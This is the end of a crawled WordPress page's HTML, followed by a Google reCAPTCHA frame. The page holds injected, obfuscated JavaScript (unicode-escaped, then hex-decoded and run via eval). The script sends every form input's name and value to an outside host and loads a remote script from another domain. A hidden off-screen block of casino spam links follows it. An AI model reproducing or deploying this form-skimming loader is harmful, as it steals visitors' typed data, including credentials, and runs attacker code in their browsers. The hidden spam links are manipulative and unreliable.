\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0071\u0064\u0075\u007a\u0075\u0062\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var pupxoppf = 8;
function teroppck(a) {
    return String.fromCharCode(parseInt(a, 16) - pupxoppf);
}
sxhcjnni = sxhcjnni.replace(/0x[0-9a-f]+/g, function(b) {
    return teroppck(b);
});
eval(sxhcjnni);
</script><div style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">Qonaqlar kazinonun mobil proqramından istifadə edərək Pin Up casino hədis avtomatında əylənə bilərlər. <a href="https://pin-up-azerbaycanda24.com">pin up</a> Bonus 72 saat ərzində mərc edilməlidir. <a href="https://pinup-az24.com">avtomatik olaraq</a> Onların əsl üstünlüyü əsl kazino atmosferini coşğunluq etmək imkanıdır. <a href="https://pinupaz888.com">pin-up casino giriş</a> Hesabınızın Kassir bölməsində valyuta ödənişlərini edə bilərsiniz. <a href="https://pinup-azerbaycanda24.com">pin up apk</a></div><script src="https://suryadewata.com/wp-content/themes/fairy/js/navigation.js?ver=1.3.7" id="fairy-navigation-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.3.7" id="theia-sticky-sidebar-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.3.7" id="slick-js"></script>
<script src="https://suryadewata.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://suryadewata.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.3.7" id="fairy-custom-js-js"></script>
<script id="jquery-lazyloadxt-js-extra">
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.2" id="jquery-lazyloadxt-js"></script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.2" id="jquery-lazyloadxt-srcset-js"></script>
<script id="jquery-lazyloadxt-extend-js-extra">
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.2" id="jquery-lazyloadxt-extend-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0pwhZcNgpO6X5h20x9pgcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768833690026');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>